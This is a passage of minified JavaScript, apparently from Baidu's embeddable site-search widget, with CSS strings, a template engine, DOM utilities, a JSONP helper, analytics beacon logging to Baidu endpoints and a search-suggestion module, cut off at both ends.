1px;position:relative}#popup-box-detail .bdcs-hot{margin-top:5px}#popup-top{border-bottom:solid 1px #ececec}#popup-back{padding-right:5px;padding-left:5px;display:inline-block;*display:inline;*zoom:1;font-size:18px;border-left:solid 1px;height:29px;cursor:pointer;float:right}#popup-top .top-bg{margin-left:10px;float:left}#popup-box-detail{padding:20px}#popup-searchbox input{border:solid 1px;margin-right:0;text-indent:.5em}#popup-box-detail #popup-search-form-submit{}#popup-searchbox .popup-icon{height:40px;width:40px;background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center}#popup-searchbox .pop-submit-magnifier{background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center;text-indent:-999em}#popup-searchbox #popup-search-form-submit{padding:0;width:40px;text-align:center;position:relative}html[data-useragent*='MSIE 10.0'] #popup-box #popup-searchbox #popup-search-form-submit{top:0}#popup-box-detail a{font-size:12px;text-decoration:none;padding:3px;display:inline-block}#popup-hot{float:none;width:100%;margin-top:10px;overflow:hidden}.popup-search-sug-list-item{cursor:pointer}.popup-search-sug-list-item-value{position:relative;left:5px}.popup-search-sug-list-item-author-novel,.popup-search-sug-list-item-author-music,.popup-search-sug-list-item-type-movie{color:#BABABA}.popup-search-sug-list-item-author-novel,.popup-search-sug-list-item-author-music{position:relative;left:5px}.popup-search-sug-list-item-music{overflow:hidden;*zoom:1}#popup-search-sug .popup-search-sug-list-item-current{background-color:#F5F5F5}#popup-search-sug .popup-search-sug-list-item-value-movie{float:left}#popup-search-sug .popup-search-sug-list-item-type-movie{float:right;margin-right:5px}#popup-search-form-input{border-radius:0;float:none;padding:0;vertical-align:middle}#popup-search-form-submit{border-radius:0;float:none;vertical-align:middle}div#popup-searchbox .popup-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:middle;background:#fff;cursor:pointer}div#popup-searchbox .popup-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#popup-searchbox .popup-channel-current span{margin-left:8px}div#popup-searchbox .popup-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #fff;border-style:solid;display:block;position:absolute;right:10px;top:15px}div.cse-popup-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-popup-channel-container .popup-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0;overflow:auto;height:62px}div.cse-popup-channel-container .popup-channel-list li{background:0 0;line-height:21px;list-style:none;padding-left:7px;cursor:pointer;display:block}div.cse-popup-channel-container .popup-channel-list li:hover{background:#DDD}",floatCSS=".body{margin:0;padding:0}#float-search-box{}.bdcs-container .bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-container .bdcs-clearfix{zoom:1}#float-searchbox{visibility:hidden;height:100px;border:solid 1px;z-index:20000000000000}#float-searchbox #float-box{position:relative;float:left;overflow:visible}#float-searchbox #float-logo{height:100px;width:200px;float:left;background:url(http://znsv.baidu.com/static/customer-search/img/floatlogo.png) no-repeat center center;_background:url(http://znsv.baidu.com/static/customer-search/img/floatlogo.png) no-repeat center center;position:relative;bottom:20px;margin-right:10px}#float-search-form-input{border:solid 1px;text-indent:.5em;border-radius:0;vertical-align:top;padding:0;float:none}#float-search-form-submit{text-indent:0;cursor:pointer;border-radius:0;box-sizing:border-box}#float-searchbox .float-submit-magnifier{background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center;_background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center;text-indent:-999em}#float-box-detail{padding-top:20px;margin-left:auto;margin-right:auto;overflow:visible}#float-box-detail input{margin-right:0}#float-box-detail #float-search-form-submit{width:60px;text-align:center;font-size:14px;border:solid 1px}#float-box-detail a{text-decoration:none;padding:3px}#float-hot{margin-top:10px;float:left;overflow:hidden}#float-hot a{float:left}#float-search-form,#float-searchbox{overflow:visible;left:0}#float-search-sug .float-search-sug-list-item-current{background-color:#F5F5F5}.float-search-sug-list-item{cursor:pointer}.float-search-sug-list-item-value{position:relative;left:5px}.float-search-sug-list-item-author-novel,.float-search-sug-list-item-author-music,.float-search-sug-list-item-type-movie{color:#BABABA}.float-search-sug-list-item-author-novel,.float-search-sug-list-item-author-music{position:relative;left:5px}.float-search-sug-list-item-music{overflow:hidden;*zoom:1}#float-search-sug .float-search-sug-list-item-value-movie{float:left}#float-search-sug .float-search-sug-list-item-type-movie{float:right}div#float-searchbox .float-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:top;background:#f5f5f5;cursor:pointer}div#float-searchbox .float-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#float-searchbox .float-channel-current span{margin-left:8px}div#float-searchbox .float-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #f5f5f5;border-style:solid;display:block;position:absolute;right:10px;top:15px}div.cse-float-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-float-channel-container .float-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0}div.cse-float-channel-container .float-channel-list li{background:0 0;line-height:24px;list-style:none;padding-left:7px;cursor:pointer;display:block}div.cse-float-channel-container .float-channel-list li:hover{background:#DDD}",wncardCSS="#bdcsWnCard{position:fixed;bottom:50px;left:0;width:326px;max-height:158px;box-shadow:2px 3px 3px #ccc;background-color:#fff;display:none;left:-328px;z-index:99999999;font-family:'Microsoft Yahei',微软雅黑,serif}#bdcsWnCard .bcse-card-top{width:316px;height:28px;line-height:28px;font-size:13px;color:#ebedfb;background-color:#2C85FF;padding-left:10px}#bdcsWnCard .bcse-card-title{float:left;display:inline-block}#bdcsWnCard .bcse-card-query{float:left;display:inline-block;font-weight:700;margin:0 3px;max-width:110px;overflow:hidden;white-space:nowrap;color:#fff;-o-text-overflow:ellipsis;text-overflow:ellipsis}#bdcsWnCard .bcse-card-close{float:right;font-size:22px;margin-right:5px;margin-top:-2px;cursor:pointer}#bdcsWnCard .bcse-card-center{padding:15px 10px}#bdcsWnCard .bcse-card-frame{float:left;height:75px;width:121px;margin-right:15px;margin-bottom:10px}#bdcsWnCard .bcse-card-result-title{word-break:break-all;line-height:16px;max-height:33px;overflow:hidden}#bdcsWnCard .bcse-card-center a{font-size:14px;color:#333;text-decoration:none}#bdcsWnCard .bcse-card-result-title a:visited{color:#333}#bdcsWnCard .bcse-card-result-abstract{font-size:12px;word-break:break-all;color:#bfbfbf;height:28px;line-height:14px;margin-top:10px;overflow:hidden}#bdcsWnCard .bcse-card-result-next{font-size:14px;width:100%;line-height:16px;height:16px;overflow:hidden;color:#333;margin-top:15px}.clearfix:after{content:'';display:block;clear:both;height:0}.clearfix{zoom:1}",AceTemplate=function(){function e(e){var t=[];
return t.push("with(this){"),t.push(e.replace(/<(script|style)[^>]*>[\s\S]*?<\/\1>/g,function(e){return['#{decodeURIComponent("',encodeURIComponent(e),'")}'].join("")}).replace(/[\r\n]+/g,"\n").replace(/^\n+|\s+$/gm,"").replace(/((^\s*[#<].*$)\s?)+/gm,function(e){return e=['"',e.replace(/&none;/g,"").replace(/["'\\]/g,"\\$&").replace(/\n/g,"\\n").replace(/(!?#)\{(.*?)\}/g,function(e,t,i){i=i.replace(/\\n/g,"\n").replace(/\\([\\'"])/g,"$1");var n=/^[a-z$][\w+$]+$/i.test(i)&&!/^(true|false|NaN|null|this)$/.test(i);return['",',n?["typeof ",i,'=="undefined"?"":'].join(""):"","String("+i+').replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;").replace(/\'/g, "&#39;")',',"'].join("")}),'"'].join("").replace(/^"",|,""$/g,""),e?["_output_.push(",e,");"].join(""):""})),t.push("}"),new Function("_output_","helper",t.join(""))}function t(t){var i=e(t);return function(e,t){var n=[];return i.call(e,n,t),n.join("")}}return{format:function(e,i,n){return e?t(e)(i,n):""},rander:t}}(),utils=function(){function e(e){var t="";for(var i in e)if(e.hasOwnProperty(i)){t+=i+"{";for(var n in e[i])e[i].hasOwnProperty(n)&&(t+=n+":"+e[i][n]+";");t+="}"}return t}function t(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function i(e,t){var n,s=e||{};for(n in t)t.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(t[n])?(e[n]=e[n]||{},s[n]=i(e[n],t[n])):s[n]=t[n]);return s}function n(e,t){if(t=t||document,t.getElementsByClassName)return t.getElementsByClassName(e);for(var i=[],n=t.getElementsByTagName("*"),s=new RegExp("(^|\\s)"+e.replace(/\-/g,"\\-")+"(\\s|$)"),o=0,r=n.length;r>o;o++)s.test(n[o].className)&&i.push(n[o]);return i}function s(e,t){var i=/\W/.test(e)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+e.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):N[e]=N[e]||_tmpl(document.getElementById(e).innerHTML);return t?i(t):i}function o(e){return String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function r(e){var t=String(e).replace(/&quot;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&");return t.replace(/&#([\d]+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})}function a(e){return e.replace(/-([\da-z])/gi,function(e,t){return(t+"").toUpperCase()})}function l(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()}function c(){var e=document.createElement("div");return e.style.cssText="float:left",e.style.cssFloat?"cssFloat":"styleFloat"}function d(e,t){var i="float"===t?c():a(t),n=l(t);return e.style.inlineName?e.style[i]:document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(e,null).getPropertyValue(n):e.currentStyle?e.currentStyle[i]:null}function u(e){return e&&e.preventDefault?e.preventDefault():window.event.returnValue=!1,!1}function g(e){return e?e.replace(/^\s+|\s+$/g,""):void 0}function p(e){return e?e.replace(/\s+/g," "):void 0}function f(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType)if(e.className||1!==s.length)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)||(e.className=e.className+" "+i);else e.className=s[0];e.className=g(e.className),e.className=p(e.className)}function m(e){var t=e.elements,i="";if(t){for(var n=0;n<t.length;n++)("hidden"==t[n].type||"text"==t[n].type)&&n<t.length-1&&""!=t[n].name&&(i+=t[n].name+"="+t[n].value+"&"),"hidden"!=t[n].type&&"text"!=t[n].type||n!=t.length-1||""!=t[n].name&&(i+=t[n].name+"="+t[n].value);return i}return""}function h(e,t){var i,n;for(i in t)t.hasOwnProperty(i)&&(n="float"===i?c():a(i),e.style[n]=t[i])}function b(e){var t=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),i=t.exec(document.cookie);return i?i[2]:null}function C(e,t,i){document.addEventListener?e.addEventListener(t,i,!1):document.attachEvent&&e.attachEvent("on"+t,function(t){t.preventDefault=function(){t.returnValue=!1},t.stopPropagation=function(){t.cancelBubble=!0},i.call(e,t)})}function v(e,t,i){document.removeEventListener?e.removeEventListener(t,i,!1):document.detachEvent?e.detachEvent("on"+t,i):e["on"+t]=null}function y(e){var t=navigator.userAgent.toLowerCase(),i=-1!=t.indexOf("opera"),n=(-1!=t.indexOf("msie")&&!i,document.getElementById(e));if(null===n.parentNode||"none"==n.style.display)return!1;var s,o=null,r=[];if(n.getBoundingClientRect){s=n.getBoundingClientRect();var a=Math.max(document.documentElement.scrollTop,document.body.scrollTop),l=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft);return{x:s.left+l,y:s.top+a}}if(document.getBoxObjectFor){s=document.getBoxObjectFor(n);var c=n.style.borderLeftWidth?parseInt(n.style.borderLeftWidth):0,d=n.style.borderTopWidth?parseInt(n.style.borderTopWidth):0;r=[s.x-c,s.y-d]}else{if(r=[n.offsetLeft,n.offsetTop],o=n.offsetParent,o!=n)for(;o;)r[0]+=o.offsetLeft,r[1]+=o.offsetTop,o=o.offsetParent;(-1!=t.indexOf("opera")||-1!=t.indexOf("safari")&&"absolute"==n.style.position)&&(r[0]-=document.body.offsetLeft,r[1]-=document.body.offsetTop)}for(o=n.parentNode?n.parentNode:null;o&&"BODY"!=o.tagName&&"HTML"!=o.tagName;)r[0]-=o.scrollLeft,r[1]-=o.scrollTop,o=o.parentNode?o.parentNode:null;return{x:r[0],y:r[1]}}function w(e,t){var i=" "+t+" ",n=/[\t\r\n]/g;return 1===e.nodeType&&(" "+e.className+" ").replace(n," ").indexOf(i)>=0?!0:!1}function x(e,t,i,n){C(e,t,function(t){for(var s=t.target||t.srcElement;!w(s,i)&&s!=e;)s=s.parentNode;w(s,i)&&n.call(s,t)})}function _(e){var t,i,n=document.createElement("div");return n.style.cssText="position: absolute; top: 0; left: 0",document.body.appendChild(n),t=n.getBoundingClientRect().top,i=n.getBoundingClientRect().left,document.body.removeChild(n),n=null,{top:e.getBoundingClientRect().top-t,left:e.getBoundingClientRect().left-i,bottom:e.getBoundingClientRect().bottom-t,right:e.getBoundingClientRect().right-i}}function E(e){var t=_(e);return t.right-t.left}function S(e){var t=_(e);return t.bottom-t.top}function I(e){return""==e||e.match(/^\s+$/)?!0:!1}function k(e,t){var i=document.createElement("script");i.readyState?i.onreadystatechange=function(){("loaded"===i.readyState||"complete"===i.readyState)&&(i.onreadystatechange=null,t())}:i.onload=function(){t()},i.src=e,i.charset="utf-8",i.async=!0,document.getElementsByTagName("head")[0].appendChild(i)}function F(e){var t=[];for(e=e.firstChild;e;e=e.nextSibling)3!==e.nodeType||e.nodeValue.match(/^(\s|\n)+$/)?t=t.concat(arguments.callee(e)):t.push(e);return t}function T(e,t,i){var n,s=Array.prototype.indexOf,o=e.length;if(0===o)return-1;if(i=+i||0,n=0>i?Math.max(0,i+o):i,s)return s.call(e,t,n);for(;o>n;n++)if(n in e&&e[n]===t)return n;return-1}var N;return{convertJSON2CSS:e,extend:t,extendDeep:i,getElementsByClassName:n,tmpl:s,encodeHTML:o,decodeHTML:r,getStyle:d,setStyle:h,addClass:f,getCookie:b,addEvent:C,removeEvent:v,stopDefault:u,formSerialize:m,delegateEvent:x,getBoundingClientRect:_,getElementPos:y,getWidth:E,getHeight:S,isEmptyOrSpacing:I,loadScript:k,getTextNodes:F,indexOf:T}}();utils.DOMReady=function(e){function t(e){for(p=1;e=n.shift();)e()}var i,n=[],s=!1,o=document,r=o.documentElement,a=r.doScroll,l="DOMContentLoaded",c="addEventListener",d="onreadystatechange",u="readyState",g=a?/^loaded|^c/:/^loaded|c/,p=g.test(o[u]);return o[c]&&o[c](l,i=function(){o.removeEventListener(l,i,s),t()},s),a&&o.attachEvent(d,i=function(){/^c/.test(o[u])&&(o.detachEvent(d,i),t())}),e=a?function(t){self!=top?p?t():n.push(t):function(){try{r.doScroll("left")}catch(i){return setTimeout(function(){e(t)},50)}t()}()}:function(e){p?e():n.push(e)}}(),utils.EventEmitter=function(){function e(){this.events={},this.on=this.bind,this.off=this.remove,this.emit=this.trigger}return e.prototype.bind=function(e,t,i){var n,s;return this.events[e]=this.events[e]||[],s=this.events[e],n={handler:t,context:i},s.push(n),this},e.prototype.once=function(e,t,i){function n(){s.remove(e,n),t.apply(this,arguments)}var s=this;return n.handler=t,this.bind(e,n,i),this},e.prototype.trigger=function(){var e=arguments[0],t=this.events[e]||[],i=Array.prototype.slice.call(arguments,1);t=Array.prototype.slice.call(t,0);for(var n=0,s=t.length;s>n;n++)t[n].handler.apply(t[n].context||this,i);return this},e.prototype.remove=function(e,t){var i=this.events[e]||[];if(0===arguments.length)return this.events={},this;if(1===arguments.length)return this.events[e]=[],this;for(var n=0,s=i.length;s>n;n++)if(i[n].handler===t||i[n].handler.handler===t){i.splice(n,1);break}return this},e}();var FlyJSONP=function(e){"use strict";var t,i,n,s,o,r,a,l,c;return i=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent?e.attachEvent("on"+t,i):e["on"+t]=i},n=function(i,n){t.log("Garbage collecting!"),n.parentNode.removeChild(n),e[i]=void 0;try{delete e[i]}catch(s){}},s=function(e,t){var i,n,s="";for(i in e)e.hasOwnProperty(i)&&(i=t?encodeURIComponent(i):i,n=t?encodeURIComponent(e[i]):e[i],s+=i+"="+n+"&");return s.replace(/&$/,"")},o=function(){var e="",t=[],i="0123456789ABCDEF",n=0;for(n=0;32>n;n+=1)t[n]=i.substr(Math.floor(16*Math.random()),1);return t[12]="4",t[16]=i.substr(3&t[16]|8,1),e="flyjsonp_"+t.join("")},r=function(e,i){t.log(i),"undefined"!=typeof e&&e(i)},a=function(e,i){t.log("GET success"),"undefined"!=typeof e&&e(i),t.log(i)},l=function(e,i){t.log("POST success"),"undefined"!=typeof e&&e(i),t.log(i)},c=function(e){t.log("Request complete"),"undefined"!=typeof e&&e()},t={},t.options={debug:!1},t.init=function(e){var i;t.log("Initializing!");for(i in e)e.hasOwnProperty(i)&&(t.options[i]=e[i]);return t.log("Initialization options"),t.log(t.options),!0},t.log=function(i){e.console&&t.options.debug&&e.console.log(i)},t.get=function(d){d=d||{};var u=d.url,g=d.callbackParameter||"callback",p=d.parameters||{},f=e.document.createElement("script"),m=o(),h="?";if(!u)throw new Error("URL must be specified!");p[g]=m,u.indexOf("?")>=0&&(h="&"),u+=h+s(p,!0),e[m]=function(e){"undefined"==typeof e?r(d.error,"Invalid JSON data returned"):"post"===d.httpMethod?(e=e.query.results,e&&e.postresult?(e=e.postresult.json?e.postresult.json:e.postresult,l(d.success,e)):r(d.error,"Invalid JSON data returned")):a(d.success,e),n(m,f),c(d.complete)},t.log("Getting JSONP data"),f.setAttribute("src",u),f.setAttribute("charset","utf-8"),e.document.getElementsByTagName("head")[0].appendChild(f),i(f,"error",function(){n(m,f),c(d.complete),r(d.error,"Error while trying to access the URL")})},t.post=function(e){e=e||{};var i,n,o=e.url,r=e.parameters||{},a={};if(!o)throw new Error("URL must be specified!");i=encodeURIComponent('select * from jsonpost where url="'+o+'" and postdata="'+s(r,!1)+'"'),n="http://query.yahooapis.com/v1/public/yql?q="+i+"&format=json&env="+encodeURIComponent("store://datatables.org/alltableswithkeys"),a.url=n,a.httpMethod="post","undefined"!=typeof e.success&&(a.success=e.success),"undefined"!=typeof e.error&&(a.error=e.error),"undefined"!=typeof e.complete&&(a.complete=e.complete),t.get(a)},t}(window),urlConfig={urlAdRoot:"http://rp.baidu.com/rpadroute/router?",urlRoot:"http://znsv.baidu.com/"};urlConfig.sug=urlConfig.urlRoot+"customer_search/api/sug",urlConfig.hot=urlConfig.urlRoot+"customer_search/api/hot",urlConfig.log=urlConfig.urlRoot+"customer_search/click",urlConfig.adClickLog=urlConfig.urlRoot+"customer_search/adclick",urlConfig.adDispLog=urlConfig.urlRoot+"customer_search/addisp",urlConfig.rec=urlConfig.urlRoot+"customer_search/api/rec",urlConfig.link=urlConfig.urlRoot+"customer_search/api/link",urlConfig.ping=urlConfig.urlRoot+"customer_search/api/ping",urlConfig.card="http://zhannei.baidu.com/api/customsearch/search",urlConfig.ad=urlConfig.urlAdRoot+"logid="+siteConfig.logId+"&plate_url="+encodeURIComponent(window.location.href)+"&prod_id=ad_cse_site&referrer="+encodeURIComponent(document.referrer);var pageLog={version:"1.0",logid:siteConfig.logId,prod_id:"cse",page_id:"content_page",source:"new",site_id:siteConfig.siteId},adLog={version:"1.0",logid:siteConfig.logId,site_id:siteConfig.siteId,clk_type:0,log_type:1},adDispLog={version:"1.0",logid:siteConfig.logId,site_id:siteConfig.siteId,disp_type:0,log_type:0},bdcsUtils=function(){function insertCSS(e,t,i){t=t===!1?!1:!0,i=i||"bdcs-styleElem",t&&(e=(e||"").replace(bdcsClassRegex,".bdcs-container .bdcs-"));var n=document.getElementById("znBdcsStyle");if(n)n.styleSheet?(cssCache.push(e),n.styleSheet.cssText=cssCache.join("\n")):n.appendChild(document.createTextNode(e));else{var s=document.createElement("style");s.id="znBdcsStyle",s.rel="stylesheet",s.type="text/css";var o=document.getElementsByTagName("head");if(o){var r=o[0];r.children[0]?r.insertBefore(s,r.children[0]):r.appendChild(s)}s.styleSheet?(s.styleSheet.cssText=e,cssCache.push(e)):s.appendChild(document.createTextNode(e))}}function removeCSS(e){e=e||"bdcs-styleElem";for(var t=document.getElementsByTagName("style"),i=t.length-1;i>=0;i--)t[i].name==e&&t[i].parentNode.removeChild(t[i])}function getCSSFromSetting(e){var t=e+"{",i=siteConfig.settings.css[e];for(var n in i)i.hasOwnProperty(n)&&(t+=n+":"+i[n]+";");return t+="}"}function getNest(target){var result;try{return result=eval(target)}catch(e){return 0}}var bdcsClassRegex=/\.bdcs-/g,cssCache=[];return{insertCSS:insertCSS,removeCSS:removeCSS,getCSSFromSetting:getCSSFromSetting,getNest:getNest}}();window.bdcs={utils:{encodeHTML:function(e){return String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}}};var log=function(){function e(e){var t="_rpLog-"+(new Date).getTime(),i=new Image;window[t]=i,i.onload=i.onerror=function(){window[t]=null},i.src=e,i=null}function t(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function i(i){var n,s={logid:0,version:0,prod_id:"rp",plate_url:encodeURIComponent(window.location.href),referrer:encodeURIComponent(document.referrer),time:(new Date).getTime()},o=s,r=[],a=i;"?"!==a.charAt(a.length-1)&&(a+="?");for(var l=1,c=arguments.length;c>l;l++)"[object Object]"===Object.prototype.toString.call(arguments[l])&&(o=t(o,arguments[l]));for(var n in o)r.push(n+"="+o[n]);e(a+r.join("&")),"[object Function]"===Object.prototype.toString.call(arguments[arguments.length-1])&&arguments[arguments.length-1].call()}return{send:i}}(),Placeholder=function(){function e(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function t(e){var t,i,n=document.createElement("div");return n.style.cssText="position: absolute; top: 0; left: 0",document.body.appendChild(n),t=n.getBoundingClientRect().top,i=n.getBoundingClientRect().left,document.body.removeChild(n),n=null,{top:e.getBoundingClientRect().top-t,left:e.getBoundingClientRect().left-i,bottom:e.getBoundingClientRect().bottom-t,right:e.getBoundingClientRect().right-i}}function i(e){return e.replace(/-([\da-z])/gi,function(e,t){return(t+"").toUpperCase()})}function n(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()}function s(){var e=document.createElement("div");return e.style.cssText="float:left",e.style.cssFloat?"cssFloat":"styleFloat"}function o(e,t){var o="float"===t?s():i(t),r=n(t);return e.style.inlineName?e.style[o]:document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(e,null).getPropertyValue(r):e.currentStyle?e.currentStyle[o]:null}function r(e,t){var n,o;for(n in t)t.hasOwnProperty(n)&&(o="float"===n?s():i(n),e.style[o]=t[n])}function a(e,t,i){document.addEventListener?e.addEventListener(t,i,!1):document.attachEvent&&e.attachEvent("on"+t,function(t){t.preventDefault=function(){t.returnValue=!1},t.stopPropagation=function(){t.cancelBubble=!0},i.call(e,t)})}function l(t){var i={placeholderColor:"#888",paddingLeft:3,type:"labelFocusEmpty"};this.options=e(i,t||{}),this.placeholderPuppet,this.focusTimer,this.banKeyCode=[27,37,38,39,40],this.init()}var c=function(){for(var e,t=3,i=document.createElement("div"),n=i.getElementsByTagName("i");i.innerHTML="<!--[if gt IE "+ ++t+"]><i></i><![endif]-->",n[0];);return t>4?t:e}();return l.prototype.init=function(){var e,t=this.options.inputElem,i=this;if(t&&!("placeholder"in document.createElement("input"))&&t.getAttribute("placeholder")){switch(this.createPlaceholderPuppet(),e=this.placeholderPuppet,this.options.type){case"labelInputEmpty":a(e,"click",function(){t.focus()}),a(t,"keydown",function(e){var t=e||window.event;-1===utils.indexOf(i.banKeyCode,t.keyCode)&&i.hidePlaceholderPuppet()}),a(t,"keyup",function(){i.checkInputEmpty()}),a(t,"propertychange",function(){i.checkInputEmpty()}),a(t,"blur",function(e){i.checkInputEmpty(),9==c&&("focus"===e.type?document.addEventListener("selectionchange",function(){i.checkInputEmpty()},!1):document.removeEventListener("selectionchange",function(){i.checkInputEmpty()},!1))}),a(t,"focus",function(e){9==c&&("focus"===e.type?document.addEventListener("selectionchange",function(){i.checkInputEmpty()},!1):document.removeEventListener("selectionchange",function(){i.checkInputEmpty()},!1))});break;case"labelFocusEmpty":a(e,"click",function(){t.focus()}),a(t,"focus",function(){i.hidePlaceholderPuppet()}),a(t,"blur",function(){i.checkInputEmpty()})}t.value&&this.hidePlaceholderPuppet()}},l.prototype.createPlaceholderPuppet=function(){var e=this.options.inputElem,i=e.getAttribute("placeholder"),n=(o(e,"height"),o(e,"line-height"),o(e,"font-size")),s=o(e,"font-family"),a=(o(e,"padding-top"),o(e,"padding-bottom"),o(e,"borderTopWidth"),o(e,"borderBottomWidth"),o(e,"margin-top")),l=o(e,"margin-bottom"),c=o(e,"margin-left"),d=t(e);inputElemOuterHeight=d.bottom-d.top,inputElemOuterWidth=d.right-d.left,this.placeholderPuppet=document.createElement("label"),this.placeholderPuppet.setAttribute("for",e.id||""),this.placeholderPuppet.setAttribute("id",e.id+"-label"||""),this.placeholderPuppet.innerHTML=i,r(this.placeholderPuppet,{cursor:"text",position:"absolute","padding-left":this.options.paddingLeft+"px",width:Math.max(inputElemOuterWidth-this.options.paddingLeft,0)+"px",height:Math.max(inputElemOuterHeight,0)+"px","line-height":Math.max(inputElemOuterHeight,0)+"px","margin-top":a,"margin-bottom":l,"margin-left":c,color:this.options.placeholderColor,"font-size":n,"font-family":s}),e.parentNode.insertBefore(this.placeholderPuppet,e)},l.prototype.setTimer=function(){var e=(this.options.inputElem,this);this.focusTimer=setInterval(function(){e.checkInputEmpty()},100)},l.prototype.clearTimer=function(){this.focusTimer&&clearInterval(this.focusTimer)},l.prototype.showPlaceholderPuppet=function(){this.placeholderPuppet.style.display=""},l.prototype.hidePlaceholderPuppet=function(){this.placeholderPuppet.style.display="none"},l.prototype.checkInputEmpty=function(){this.options.inputElem.value?this.hidePlaceholderPuppet():this.showPlaceholderPuppet()},l}(),Sug=function(){function e(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function t(e){return""==e||e.match(/^\s+$/)?!0:!1}function i(e,t,i){document.addEventListener?e.addEventListener(t,i,!1):document.attachEvent&&e.attachEvent("on"+t,function(t){t.preventDefault=function(){t.returnValue=!1},t.stopPropagation=function(){t.cancelBubble=!0},i.call(e,t)})}function n(e){return e.replace(/-([\da-z])/gi,function(e,t){return(t+"").toUpperCase()})}function s(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()}function o(){var e=document.createElement("div");return e.style.cssText="float:left",e.style.cssFloat?"cssFloat":"styleFloat"}function r(e,t){var i="float"===t?o():n(t),r=s(t);return e.style.inlineName?e.style[i]:document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(e,null).getPropertyValue(r):e.currentStyle?e.currentStyle[i]:null}function a(e,t){var i,s;for(i in t)t.hasOwnProperty(i)&&(s="float"===i?o():n(i),e.style[s]=t[i])}function l(e){for(var t=0,i=0;e;)t+=e.offsetTop,i+=e.offsetLeft,e=e.offsetParent;return{top:t,left:i}}function c(e){var t,i,n=document.createElement("div");return n.style.cssText="position: absolute; top: 0; left: 0",document.body.appendChild(n),t=n.getBoundingClientRect().top,i=n.getBoundingClientRect().left,document.body.removeChild(n),n=null,{top:e.getBoundingClientRect().top-t,left:e.getBoundingClientRect().left-i,bottom:e.getBoundingClientRect().bottom-t,right:e.getBoundingClientRect().right-i}}function d(e){return e?e.replace(/^\s+|\s+$/g,""):void 0}function u(e){return e?e.replace(/\s+/g," "):void 0}function g(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType)if(e.className||1!==s.length)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)||(e.className=e.className+" "+i);else e.className=s[0];e.className=d(e.className),e.className=u(e.className)}function p(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType&&e.className)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)&&(e.className=e.className.replace(n," "));e.className=d(e.className)||"",e.className=u(e.className)||""}function f(e,t){var i=" "+t+" ",n=/[\t\r\n]/g;return 1===e.nodeType&&(" "+e.className+" ").replace(n," ").indexOf(i)>=0?!0:!1}function m(e,t){if(t=t||document,t.getElementsByClassName)return t.getElementsByClassName(e);for(var i=[],n=t.getElementsByTagName("*"),s=new RegExp("(^|\\s)"+e.replace(/\-/g,"\\-")+"(\\s|$)"),o=0,r=n.length;r>o;o++)s.test(n[o].className)&&i.push(n[o]);return i}function h(e,t,n,s){i(e,t,function(t){for(var i=t.target||t.srcElement;!f(i,n)&&i!=e;)i=i.parentNode;f(i,n)&&s.call(i,t)})}function b(e,t){var i=/\W/.test(e)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+e.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):v[e]=v[e]||b(document.getElementById(e).innerHTML);return t?i(t):i}function C(t){var 